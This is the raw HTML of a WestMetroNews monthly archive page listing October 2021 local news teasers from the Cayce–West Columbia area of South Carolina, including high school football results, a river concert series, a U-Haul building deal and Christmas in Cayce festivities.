style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20282 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-greater-cwc-president-ceo-tim-james tag-rhythm-on-the-river tag-steve-cohen" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/rhythm-on-the-river-plays-last-concert-of-the-fall-series/" content="Rhythm on the River plays last concert of the fall series" /><meta itemprop="datePublished" content="2021-10-31" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/1-ROR.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="668" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/rhythm-on-the-river-plays-last-concert-of-the-fall-series/" rel="bookmark" title="Rhythm on the River plays last concert of the fall series"> <img width="300" height="200" src="https://westmetronews.com/wp-content/uploads/2021/10/1-ROR-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/1-ROR-300x200.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/10/1-ROR-768x513.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/10/1-ROR-150x100.jpg 150w, https://westmetronews.com/wp-content/uploads/2021/10/1-ROR-431x288.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/10/1-ROR-862x576.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/10/1-ROR.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/rhythm-on-the-river-plays-last-concert-of-the-fall-series/" rel="bookmark" title="Rhythm on the River plays last concert of the fall series">Rhythm on the River plays last concert of the fall series</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>It was a cool overcast evening, Friday. The Kenny George Band blended the sounds of drums and guitars with the flowing of the Congaree River in the background. &#8220;It was good to bring Rhythm on the River back after a long break because of COVID,&#8221; said Steve Cohen, a Chamber Board member who volunteers to [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/rhythm-on-the-river-plays-last-concert-of-the-fall-series/" title="Rhythm on the River plays last concert of the fall series">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20278 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-brookland-cayce-high-school" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/brookland-cayce-finishes-football-season-as-the-top-seed-playoff-game-is-friday/" content="Brookland-Cayce finishes football season as the Top Seed, playoff game is Friday" /><meta itemprop="datePublished" content="2021-10-31" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/1-A-BC-Champs-.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="447" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/brookland-cayce-finishes-football-season-as-the-top-seed-playoff-game-is-friday/" rel="bookmark" title="Brookland-Cayce finishes football season as the Top Seed, playoff game is Friday"> <img width="300" height="134" src="https://westmetronews.com/wp-content/uploads/2021/10/1-A-BC-Champs--300x134.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/1-A-BC-Champs--300x134.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-BC-Champs--768x343.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-BC-Champs--431x193.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-BC-Champs--862x385.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-BC-Champs-.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/brookland-cayce-finishes-football-season-as-the-top-seed-playoff-game-is-friday/" rel="bookmark" title="Brookland-Cayce finishes football season as the Top Seed, playoff game is Friday">Brookland-Cayce finishes football season as the Top Seed, playoff game is Friday</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Brookland-Cayce defeated Orangeburg-Wilkinson 37-6 Friday night at Fort Knox. With the win, in the regular season finale, BC is the top seed out of Region 5-3A going into the playoffs.Brookland-Cayce will open the Class 3A playoffs at 7:30 p.m. at home versus Waccamaw. O-W will travel to Aynor for their playoff game. Friday night, The [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/brookland-cayce-finishes-football-season-as-the-top-seed-playoff-game-is-friday/" title="Brookland-Cayce finishes football season as the Top Seed, playoff game is Friday">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-gray-collegiate-academy tag-kz-adams" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/gray-collegiate-defeats-newberry-to-win-region-title-will-host-playoff-game-friday/" content="Gray Collegiate defeats Newberry to win Region title, will host playoff game, Friday" /><meta itemprop="datePublished" content="2021-10-31" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/1-Gray.png" /><meta itemprop="width" content="962" /><meta itemprop="height" content="530" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/gray-collegiate-defeats-newberry-to-win-region-title-will-host-playoff-game-friday/" rel="bookmark" title="Gray Collegiate defeats Newberry to win Region title, will host playoff game, Friday"> <img width="300" height="165" src="https://westmetronews.com/wp-content/uploads/2021/10/1-Gray-300x165.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/1-Gray-300x165.png 300w, https://westmetronews.com/wp-content/uploads/2021/10/1-Gray-768x423.png 768w, https://westmetronews.com/wp-content/uploads/2021/10/1-Gray-431x237.png 431w, https://westmetronews.com/wp-content/uploads/2021/10/1-Gray-862x475.png 862w, https://westmetronews.com/wp-content/uploads/2021/10/1-Gray.png 962w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/gray-collegiate-defeats-newberry-to-win-region-title-will-host-playoff-game-friday/" rel="bookmark" title="Gray Collegiate defeats Newberry to win Region title, will host playoff game, Friday">Gray Collegiate defeats Newberry to win Region title, will host playoff game, Friday</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Gray Collegiate defeated Newberry, 56-to-29, Friday night. The War Eagles finish the regular season with the Region 3-2A title. It&#8217;s the fourth year in a row that Gray has won the Region. Gray Collegiate (9-1, 5-0) will open the Class 2A playoffs Friday at the Midlands Sports Complex versus North Central.Senior running back KZ Adams [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/gray-collegiate-defeats-newberry-to-win-region-title-will-host-playoff-game-friday/" title="Gray Collegiate defeats Newberry to win Region title, will host playoff game, Friday">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20270 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-k-mart tag-u-haul tag-west-columbia" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/u-haul-planning-to-take-over-former-west-columbia-k-mart-building/" content="U-Haul planning to take over former West Columbia K-Mart building" /><meta itemprop="datePublished" content="2021-10-29" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/k-mart.png" /><meta itemprop="width" content="675" /><meta itemprop="height" content="294" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/u-haul-planning-to-take-over-former-west-columbia-k-mart-building/" rel="bookmark" title="U-Haul planning to take over former West Columbia K-Mart building"> <img width="300" height="131" src="https://westmetronews.com/wp-content/uploads/2021/10/k-mart-300x131.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/k-mart-300x131.png 300w, https://westmetronews.com/wp-content/uploads/2021/10/k-mart-431x188.png 431w, https://westmetronews.com/wp-content/uploads/2021/10/k-mart.png 675w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/u-haul-planning-to-take-over-former-west-columbia-k-mart-building/" rel="bookmark" title="U-Haul planning to take over former West Columbia K-Mart building">U-Haul planning to take over former West Columbia K-Mart building</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The former K-Mart building in West Columbia will become U-Haul-owned storage units. The 700-unit space will be climate controlled, according to a report in The State newspaper of Columbia. The building is about 100,000-sq.ft. The deal is still in the works. K-Mart announced it would close the West Columbia store in September of 2019.</p> <a class="fl-post-feed-more" href="https://westmetronews.com/u-haul-planning-to-take-over-former-west-columbia-k-mart-building/" title="U-Haul planning to take over former West Columbia K-Mart building">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20265 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/fbi-failed-to-follow-gun-laws-before-dylan-roof-mass-shooting/" content="FBI failed to follow gun laws before Dylan Roof mass shooting" /><meta itemprop="datePublished" content="2021-10-29" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/1-roof.png" /><meta itemprop="width" content="356" /><meta itemprop="height" content="455" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/fbi-failed-to-follow-gun-laws-before-dylan-roof-mass-shooting/" rel="bookmark" title="FBI failed to follow gun laws before Dylan Roof mass shooting"> <img width="235" height="300" src="https://westmetronews.com/wp-content/uploads/2021/10/1-roof-235x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/1-roof-235x300.png 235w, https://westmetronews.com/wp-content/uploads/2021/10/1-roof.png 356w" sizes="(max-width: 235px) 100vw, 235px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/fbi-failed-to-follow-gun-laws-before-dylan-roof-mass-shooting/" rel="bookmark" title="FBI failed to follow gun laws before Dylan Roof mass shooting">FBI failed to follow gun laws before Dylan Roof mass shooting</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Dylan Roof should not have been allowed to buy a gun. Standing gun laws require a background check of potential gun purchasers by the FBI’s National Instant Criminal Background Checks System. Dylan Roof perpetuated the 2015 mass shooting at Mother Emanuel AME Church in Charleston. He had been arrested for illegal drug use. Roof should [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/fbi-failed-to-follow-gun-laws-before-dylan-roof-mass-shooting/" title="FBI failed to follow gun laws before Dylan Roof mass shooting">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20257 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-cayce tag-christmas" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/christmas-in-cayce-festivities-to-resume-this-year-beginning-dec-2/" content="Christmas in Cayce festivities to resume this year beginning Dec. 2" /><meta itemprop="datePublished" content="2021-10-29" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/1-a-Cayce.png" /><meta itemprop="width" content="724" /><meta itemprop="height" content="726" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/christmas-in-cayce-festivities-to-resume-this-year-beginning-dec-2/" rel="bookmark" title="Christmas in Cayce festivities to resume this year beginning Dec. 2"> <img width="300" height="300" src="https://westmetronews.com/wp-content/uploads/2021/10/1-a-Cayce-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/1-a-Cayce-300x300.png 300w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Cayce-150x150.png 150w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Cayce-431x432.png 431w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Cayce.png 724w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/christmas-in-cayce-festivities-to-resume-this-year-beginning-dec-2/" rel="bookmark" title="Christmas in Cayce festivities to resume this year beginning Dec. 2">Christmas in Cayce festivities to resume this year beginning Dec. 2</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The&nbsp;City of Cayce&nbsp;is excited to resume its 2021 Christmas in Cayce festivities. Beginning Thursday, Dec. 2 at 6 pm through the end of the year, drive through the Cayce City Hall campus at 1800 12th&nbsp;Avenue, to see the magic of more than 35,000 Christmas lights and the City’s gorgeous 22-foot Christmas tree on display! Dec. [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/christmas-in-cayce-festivities-to-resume-this-year-beginning-dec-2/" title="Christmas in Cayce festivities to resume this year beginning Dec. 2">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20251 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-airport-high-school tag-brookland-cayce-high-school tag-jeff-jones tag-scooter-scott-project" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/students-learn-to-drive-in-the-scooter-scott-project-drivers-permit-training-course/" content="Students learn to drive in the Scooter Scott Project driver&#8217;s permit training course" /><meta itemprop="datePublished" content="2021-10-29" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/1-A-SS-.jpg" /><meta itemprop="width" content="900" /><meta itemprop="height" content="460" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/students-learn-to-drive-in-the-scooter-scott-project-drivers-permit-training-course/" rel="bookmark" title="Students learn to drive in the Scooter Scott Project driver&#8217;s permit training course"> <img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2021/10/1-A-SS--300x153.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/1-A-SS--300x153.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-SS--768x393.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-SS--431x220.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-SS--862x441.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/10/1-A-SS-.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/students-learn-to-drive-in-the-scooter-scott-project-drivers-permit-training-course/" rel="bookmark" title="Students learn to drive in the Scooter Scott Project driver&#8217;s permit training course">Students learn to drive in the Scooter Scott Project driver&#8217;s permit training course</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>&nbsp;&nbsp;The Department of Motor Vehicles can be intimidating for a 15-year-old. Especially&nbsp;for a child who comes from a home with limited resources.&nbsp; That&#8217;s why Jeff Jones,&nbsp;director of the Scooter Scott Project,&nbsp;and his team of volunteers offer a&nbsp;Free Driver’s Permit class. It helps potential drivers with the written permit test that is given by the SC [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/students-learn-to-drive-in-the-scooter-scott-project-drivers-permit-training-course/" title="Students learn to drive in the Scooter Scott Project driver&#8217;s permit training course">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-20243 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-greater-cwc-president-ceo-tim-james tag-hope-vrana tag-house-of-raeford tag-lexington-2-schools tag-principal-gregg-morton" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/davis-hoffman-alie-brantly-are-lexington-2s-student-and-teacher-of-the-quarter/" content="Davis Hoffman, Alie Brantly are Lexington 2&#8217;s Student and Teacher of the Quarter" /><meta itemprop="datePublished" content="2021-10-28" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1722" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/davis-hoffman-alie-brantly-are-lexington-2s-student-and-teacher-of-the-quarter/" rel="bookmark" title="Davis Hoffman, Alie Brantly are Lexington 2&#8217;s Student and Teacher of the Quarter"> <img width="300" height="202" src="https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-300x202.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-300x202.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-1024x689.jpg 1024w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-768x517.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-1536x1033.jpg 1536w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-2048x1378.jpg 2048w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-150x100.jpg 150w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-431x290.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/10/1-a-Qtr-2-862x580.jpg 862w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/davis-hoffman-alie-brantly-are-lexington-2s-student-and-teacher-of-the-quarter/" rel="bookmark" title="Davis Hoffman, Alie Brantly are Lexington 2&#8217;s Student and Teacher of the Quarter">Davis Hoffman, Alie Brantly are Lexington 2&#8217;s Student and Teacher of the Quarter</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Greater Cayce-West Columbia Chamber of Commerce and sponsor House of Raeford Farms are sponsors of the Lexington Two Student of the Quarter awards.Davis Hoffman of Brookland-Cayce High School and fifth-grade teacher Alie Brantly of Springdale Elementary Dolphins. The awards were given at Tuesday&#8217;s Chamber breakfast.</p> <a class="fl-post-feed-more" href="https://westmetronews.com/davis-hoffman-alie-brantly-are-lexington-2s-student-and-teacher-of-the-quarter/" title="Davis Hoffman, Alie Brantly are Lexington 2&#8217;s Student and Teacher of the Quarter">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div><div class="fl-builder-pagination"><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://westmetronews.com/2021/10/page/2/">2</a></li><li><a class="page-numbers" href="https://westmetronews.com/2021/10/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://westmetronews.com/2021/10/page/11/">11</a></li><li><a class="next page-numbers" href="https://westmetronews.com/2021/10/page/2/">Next &raquo;</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" 